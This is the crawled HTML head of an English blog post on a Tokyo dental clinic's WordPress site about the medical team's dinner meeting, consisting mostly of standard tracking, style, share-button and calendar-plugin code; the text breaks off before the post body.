

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azabutokyodc.jp/en/2015/1977/
body_size: 44962
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4R8PK6');</script>
<!-- End Google Tag Manager -->
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
	<meta name="format-detection" content="telephone=no">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="shortcut icon" href="./favicon.ico">
	<link href="https://fonts.googleapis.com/css?family=Playfair+Display:400,700" rel="stylesheet">
<meta property="og:locale" content="ja_JP" />
<meta property="og:type" content="website">
<meta property="og:description" content="  Hi! I am Dr.Waki, the director of Azabu Tok...">
			<meta property="og:title" content="Our medical team had diner meeting!">
<meta property="og:url" content="https://azabutokyodc.jp/en/2015/1977/">
<meta property="og:image" content="https://azabutokyodc.jp/sys/wp-content/uploads/2015/07/8886884f0b84efe4a8f041997017e00d.jpg">
	<meta property="og:site_name" content="Azabu Tokyo Dental Clinic">
<meta property="fb:app_id" content="203721442990477" />
<meta name="twitter:card" content="summary" />
<meta name="description" content="  Hi! I am Dr.Waki, the director of Azabu Tokyo Dental Clinic.Our medical team had diner meeting!Have a nice day!  ...">
						<title>Our medical team had diner meeting! | Azabu Tokyo Dental Clinic</title>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://azabutokyodc.jp/sys/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='xo-event-calendar-event-calendar-style-inline-css' type='text/css'>
.xo-event-calendar{font-family:Helvetica Neue,Helvetica,Hiragino Kaku Gothic ProN,Meiryo,MS PGothic,sans-serif;overflow:auto;position:relative}.xo-event-calendar td,.xo-event-calendar th{padding:0!important}.xo-event-calendar .calendar:nth-child(n+2) .month-next,.xo-event-calendar .calendar:nth-child(n+2) .month-prev{visibility:hidden}.xo-event-calendar table{background-color:#fff;border-collapse:separate;border-spacing:0;color:#333;margin:0;padding:0;table-layout:fixed;width:100%}.xo-event-calendar table caption,.xo-event-calendar table tbody,.xo-event-calendar table td,.xo-event-calendar table tfoot,.xo-event-calendar table th,.xo-event-calendar table thead,.xo-event-calendar table tr{background:transparent;border:0;margin:0;opacity:1;outline:0;padding:0;vertical-align:baseline}.xo-event-calendar table table tr{display:table-row}.xo-event-calendar table table td,.xo-event-calendar table table th{display:table-cell;padding:0}.xo-event-calendar table.xo-month{border:1px solid #ccc;border-right-width:0;margin:0 0 8px;padding:0}.xo-event-calendar table.xo-month td,.xo-event-calendar table.xo-month th{border:1px solid #ccc;padding:0}.xo-event-calendar table.xo-month caption{caption-side:top}.xo-event-calendar table.xo-month .month-header{display:flex;flex-flow:wrap;justify-content:center;margin:4px 0}.xo-event-calendar table.xo-month .month-header>span{flex-grow:1;text-align:center}.xo-event-calendar table.xo-month button{background-color:transparent;border:0;box-shadow:none;color:#333;cursor:pointer;margin:0;overflow:hidden;padding:0;text-shadow:none;width:38px}.xo-event-calendar table.xo-month button[disabled]{cursor:default;opacity:.3}.xo-event-calendar table.xo-month button>span{text-align:center;vertical-align:middle}.xo-event-calendar table.xo-month button span.nav-prev{border-bottom:2px solid #333;border-left:2px solid #333;display:inline-block;font-size:0;height:14px;transform:rotate(45deg);width:14px}.xo-event-calendar table.xo-month button span.nav-next{border-right:2px solid #333;border-top:2px solid #333;display:inline-block;font-size:0;height:14px;transform:rotate(45deg);width:14px}.xo-event-calendar table.xo-month button:hover span.nav-next,.xo-event-calendar table.xo-month button:hover span.nav-prev{border-width:3px}.xo-event-calendar table.xo-month>thead th{border-width:0 1px 0 0;color:#333;font-size:.9em;font-weight:700;padding:1px 0;text-align:center}.xo-event-calendar table.xo-month>thead th.sunday{color:#d00}.xo-event-calendar table.xo-month>thead th.saturday{color:#00d}.xo-event-calendar table.xo-month .month-week{border:0;overflow:hidden;padding:0;position:relative;width:100%}.xo-event-calendar table.xo-month .month-week table{border:0;margin:0;padding:0}.xo-event-calendar table.xo-month .month-dayname{border-width:1px 0 0 1px;bottom:0;left:0;position:absolute;right:0;top:0}.xo-event-calendar table.xo-month .month-dayname td{border-width:1px 1px 0 0;padding:0}.xo-event-calendar table.xo-month .month-dayname td div{border-width:1px 1px 0 0;font-size:100%;height:1000px;line-height:1.2em;padding:4px;text-align:right}.xo-event-calendar table.xo-month .month-dayname td div.other-month{opacity:.6}.xo-event-calendar table.xo-month .month-dayname td div.today{color:#00d;font-weight:700}.xo-event-calendar table.xo-month .month-dayname-space{height:1.5em;position:relative;top:0}.xo-event-calendar table.xo-month .month-event{background-color:transparent;position:relative;top:0}.xo-event-calendar table.xo-month .month-event td{background-color:transparent;border-width:0 1px 0 0;padding:0 1px 2px}.xo-event-calendar table.xo-month .month-event-space{background-color:transparent;height:1.5em}.xo-event-calendar table.xo-month .month-event-space td{border-width:0 1px 0 0}.xo-event-calendar table.xo-month .month-event tr,.xo-event-calendar table.xo-month .month-event-space tr{background-color:transparent}.xo-event-calendar table.xo-month .month-event-title{background-color:#ccc;border-radius:3px;color:#666;display:block;font-size:.8em;margin:1px;overflow:hidden;padding:0 4px;text-align:left;white-space:nowrap}.xo-event-calendar p.holiday-title{font-size:90%;margin:0;padding:2px 0;vertical-align:middle}.xo-event-calendar p.holiday-title span{border:1px solid #ccc;margin:0 6px 0 0;padding:0 0 0 18px}.xo-event-calendar .loading-animation{left:50%;margin:-20px 0 0 -20px;position:absolute;top:50%}@media(min-width:600px){.xo-event-calendar .calendars.columns-2{-moz-column-gap:15px;column-gap:15px;display:grid;grid-template-columns:repeat(2,1fr);row-gap:5px}.xo-event-calendar .calendars.columns-2 .month-next,.xo-event-calendar .calendars.columns-2 .month-prev{visibility:hidden}.xo-event-calendar .calendars.columns-2 .calendar:first-child .month-prev,.xo-event-calendar .calendars.columns-2 .calendar:nth-child(2) .month-next{visibility:visible}.xo-event-calendar .calendars.columns-3{-moz-column-gap:15px;column-gap:15px;display:grid;grid-template-columns:repeat(3,1fr);row-gap:5px}.xo-event-calendar .calendars.columns-3 .month-next,.xo-event-calendar .calendars.columns-3 .month-prev{visibility:hidden}.xo-event-calendar .calendars.columns-3 .calendar:first-child .month-prev,.xo-event-calendar .calendars.columns-3 .calendar:nth-child(3) .month-next{visibility:visible}.xo-event-calendar .calendars.columns-4{-moz-column-gap:15px;column-gap:15px;display:grid;grid-template-columns:repeat(4,1fr);row-gap:5px}.xo-event-calendar .calendars.columns-4 .month-next,.xo-event-calendar .calendars.columns-4 .month-prev{visibility:hidden}.xo-event-calendar .calendars.columns-4 .calendar:first-child .month-prev,.xo-event-calendar .calendars.columns-4 .calendar:nth-child(4) .month-next{visibility:visible}}.xo-event-calendar.xo-calendar-loading .xo-months{opacity:.5}.xo-event-calendar.xo-calendar-loading .loading-animation{animation:loadingCircRot .8s linear infinite;border:5px solid rgba(0,0,0,.2);border-radius:50%;border-top-color:#4285f4;height:40px;width:40px}@keyframes loadingCircRot{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.xo-event-calendar.is-style-legacy table.xo-month .month-header>span{font-size:120%;line-height:28px}.xo-event-calendar.is-style-regular table.xo-month button:not(:hover):not(:active):not(.has-background){background-color:transparent;color:#333}.xo-event-calendar.is-style-regular table.xo-month button>span{text-align:center;vertical-align:middle}.xo-event-calendar.is-style-regular table.xo-month button>span:not(.dashicons){font-size:2em;overflow:hidden;text-indent:100%;white-space:nowrap}.xo-event-calendar.is-style-regular table.xo-month .month-next,.xo-event-calendar.is-style-regular table.xo-month .month-prev{height:2em;width:2em}.xo-event-calendar.is-style-regular table.xo-month .month-header{align-items:center;display:flex;justify-content:center;padding:.2em 0}.xo-event-calendar.is-style-regular table.xo-month .month-header .calendar-caption{flex-grow:1}.xo-event-calendar.is-style-regular table.xo-month .month-header>span{font-size:1.1em}.xo-event-calendar.is-style-regular table.xo-month>thead th{background:#fafafa;font-size:.8em}.xo-event-calendar.is-style-regular table.xo-month .month-dayname td div{font-size:1em;padding:.2em}.xo-event-calendar.is-style-regular table.xo-month .month-dayname td div.today{color:#339;font-weight:700}.xo-event-calendar.is-style-regular .holiday-titles{display:inline-flex;flex-wrap:wrap;gap:.25em 1em}.xo-event-calendar.is-style-regular p.holiday-title{font-size:.875em;margin:0 0 .5em}.xo-event-calendar.is-style-regular p.holiday-title span{margin:0 .25em 0 0;padding:0 0 0 1.25em}

</style>
<style id='xo-event-calendar-simple-calendar-style-inline-css' type='text/css'>
.xo-simple-calendar{box-sizing:border-box;font-family:Helvetica Neue,Helvetica,Hiragino Kaku Gothic ProN,Meiryo,MS PGothic,sans-serif;margin:0;padding:0;position:relative}.xo-simple-calendar td,.xo-simple-calendar th{padding:0!important}.xo-simple-calendar .calendar:nth-child(n+2) .month-next,.xo-simple-calendar .calendar:nth-child(n+2) .month-prev{visibility:hidden}.xo-simple-calendar .calendar table.month{border:0;border-collapse:separate;border-spacing:1px;box-sizing:border-box;margin:0 0 .1em;min-width:auto;outline:0;padding:0;table-layout:fixed;width:100%}.xo-simple-calendar .calendar table.month caption,.xo-simple-calendar .calendar table.month tbody,.xo-simple-calendar .calendar table.month td,.xo-simple-calendar .calendar table.month tfoot,.xo-simple-calendar .calendar table.month th,.xo-simple-calendar .calendar table.month thead,.xo-simple-calendar .calendar table.month tr{background:transparent;border:0;margin:0;opacity:1;outline:0;padding:0;vertical-align:baseline}.xo-simple-calendar .calendar table.month caption{caption-side:top;font-size:1.1em}.xo-simple-calendar .calendar table.month .month-header{align-items:center;display:flex;justify-content:center;width:100%}.xo-simple-calendar .calendar table.month .month-header .month-title{flex-grow:1;font-size:1em;font-weight:400;letter-spacing:.1em;line-height:1em;padding:0;text-align:center}.xo-simple-calendar .calendar table.month .month-header button{background:none;background-color:transparent;border:0;font-size:1.4em;margin:0;outline-offset:0;padding:0;width:1.4em}.xo-simple-calendar .calendar table.month .month-header button:not(:hover):not(:active):not(.has-background){background-color:transparent}.xo-simple-calendar .calendar table.month .month-header button:hover{opacity:.3}.xo-simple-calendar .calendar table.month .month-header button:disabled{cursor:auto;opacity:.3}.xo-simple-calendar .calendar table.month .month-header .month-next,.xo-simple-calendar .calendar table.month .month-header .month-prev{background-color:transparent;color:#333;cursor:pointer}.xo-simple-calendar .calendar table.month tr{background:transparent;border:0;outline:0}.xo-simple-calendar .calendar table.month td,.xo-simple-calendar .calendar table.month th{background:transparent;border:0;outline:0;text-align:center;vertical-align:middle;word-break:normal}.xo-simple-calendar .calendar table.month th{font-size:.8em;font-weight:700}.xo-simple-calendar .calendar table.month td{font-size:1em;font-weight:400}.xo-simple-calendar .calendar table.month .day.holiday{color:#333}.xo-simple-calendar .calendar table.month .day.other{opacity:.3}.xo-simple-calendar .calendar table.month .day>span{box-sizing:border-box;display:inline-block;padding:.2em;width:100%}.xo-simple-calendar .calendar table.month th>span{color:#333}.xo-simple-calendar .calendar table.month .day.sun>span,.xo-simple-calendar .calendar table.month th.sun>span{color:#ec0220}.xo-simple-calendar .calendar table.month .day.sat>span,.xo-simple-calendar .calendar table.month th.sat>span{color:#0069de}.xo-simple-calendar .calendars-footer{margin:.5em;padding:0}.xo-simple-calendar .calendars-footer ul.holiday-titles{border:0;display:inline-flex;flex-wrap:wrap;gap:.25em 1em;margin:0;outline:0;padding:0}.xo-simple-calendar .calendars-footer ul.holiday-titles li{border:0;list-style:none;margin:0;outline:0;padding:0}.xo-simple-calendar .calendars-footer ul.holiday-titles li:after,.xo-simple-calendar .calendars-footer ul.holiday-titles li:before{content:none}.xo-simple-calendar .calendars-footer ul.holiday-titles .mark{border-radius:50%;display:inline-block;height:1.2em;vertical-align:middle;width:1.2em}.xo-simple-calendar .calendars-footer ul.holiday-titles .title{font-size:.7em;vertical-align:middle}@media(min-width:600px){.xo-simple-calendar .calendars.columns-2{-moz-column-gap:15px;column-gap:15px;display:grid;grid-template-columns:repeat(2,1fr);row-gap:5px}.xo-simple-calendar .calendars.columns-2 .month-next,.xo-simple-calendar .calendars.columns-2 .month-prev{visibility:hidden}.xo-simple-calendar .calendars.columns-2 .calendar:first-child .month-prev,.xo-simple-calendar .calendars.columns-2 .calendar:nth-child(2) .month-next{visibility:visible}.xo-simple-calendar .calendars.columns-3{-moz-column-gap:15px;column-gap:15px;display:grid;grid-template-columns:repeat(3,1fr);row-gap:5px}.xo-simple-calendar .calendars.columns-3 .month-next,.xo-simple-calendar .calendars.columns-3 .month-prev{visibility:hidden}.xo-simple-calendar .calendars.columns-3 .calendar:first-child .month-prev,.xo-simple-calendar .calendars.columns-3 .calendar:nth-child(3) .month-next{visibility:visible}.xo-simple-calendar .calendars.columns-4{-moz-column-gap:15px;column-gap:15px;display:grid;grid-template-columns:repeat(4,1fr);row-gap:5px}.xo-simple-calendar .calendars.columns-4 .month-next,.xo-simple-calendar .calendars.columns-4 .month-prev{visibility:hidden}.xo-simple-calendar .calendars.columns-4 .calendar:first-child .month-prev,.xo-simple-calendar .calendars.columns-4 .calendar:nth-child(4) .month-next{visibility:visible}}.xo-simple-calendar .calendar-loading-animation{left:50%;margin:-20px 0 0 -20px;position:absolute;top:50%}.xo-simple-calendar.xo-calendar-loading .calendars{opacity:.3}.xo-simple-calendar.xo-calendar-loading .calendar-loading-animation{animation:SimpleCalendarLoadingCircRot .8s linear infinite;border:5px solid rgba(0,0,0,.2);border-radius:50%;border-top-color:#4285f4;height:40px;width:40px}@keyframes SimpleCalendarLoadingCircRot{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.xo-simple-calendar.is-style-regular table.month{border-collapse:collapse;border-spacing:0}.xo-simple-calendar.is-style-regular table.month tr{border:0}.xo-simple-calendar.is-style-regular table.month .day>span{border-radius:50%;line-height:2em;padding:.1em;width:2.2em}.xo-simple-calendar.is-style-frame table.month{background:transparent;border-collapse:collapse;border-spacing:0}.xo-simple-calendar.is-style-frame table.month thead tr{background:#eee}.xo-simple-calendar.is-style-frame table.month tbody tr{background:#fff}.xo-simple-calendar.is-style-frame table.month td,.xo-simple-calendar.is-style-frame table.month th{border:1px solid #ccc}.xo-simple-calendar.is-style-frame .calendars-footer{margin:8px 0}.xo-simple-calendar.is-style-frame .calendars-footer ul.holiday-titles .mark{border:1px solid #ccc;border-radius:0}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://azabutokyodc.jp/sys/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='xo-event-calendar-css' href='https://azabutokyodc.jp/sys/wp-content/plugins/xo-event-calendar/css/xo-event-calendar.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gfont-css' href='//fonts.googleapis.com/css?family=Tangerine%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/css/jquery.bxslider.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://azabutokyodc.jp/sys/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "共有",
	Save: "ブックマーク",
	Subscribe: "購読",
	Email: "メール",
	Bookmark: "ブックマーク",
	ShowAll: "すべて表示する",
	ShowLess: "小さく表示する",
	FindServices: "サービスを探す",
	FindAnyServiceToAddTo: "追加するサービスを今すぐ探す",
	PoweredBy: "Powered by",
	ShareViaEmail: "メールでシェアする",
	SubscribeViaEmail: "メールで購読する",
	BookmarkInYourBrowser: "ブラウザにブックマーク",
	BookmarkInstructions: "このページをブックマークするには、 Ctrl+D または \u2318+D を押下。",
	AddToYourFavorites: "お気に入りに追加",
	SendFromWebOrProgram: "任意のメールアドレスまたはメールプログラムから送信",
	EmailProgram: "メールプログラム",
	More: "詳細&#8230;",
	ThanksForSharing: "共有ありがとうございます !",
	ThanksForFollowing: "フォローありがとうございます !"
};
</script>
<script type='text/javascript' defer src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://azabutokyodc.jp/sys/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://azabutokyodc.jp/sys/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' defer src='https://azabutokyodc.jp/sys/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' id='xo-event-calendar-ajax-js-extra'>
/* <![CDATA[ */
var xo_event_calendar_object = {"ajax_url":"https:\/\/azabutokyodc.jp\/sys\/wp-admin\/admin-ajax.php","action":"xo_event_calendar_month"};
var xo_simple_calendar_object = {"ajax_url":"https:\/\/azabutokyodc.jp\/sys\/wp-admin\/admin-ajax.php","action":"xo_simple_calendar_month"};
/* ]]> */
</script>
<script type='text/javascript' src='https://azabutokyodc.jp/sys/wp-content/plugins/xo-event-calendar/js/ajax.js?ver=3.0.4' id='xo-event-calendar-ajax-js'></script>
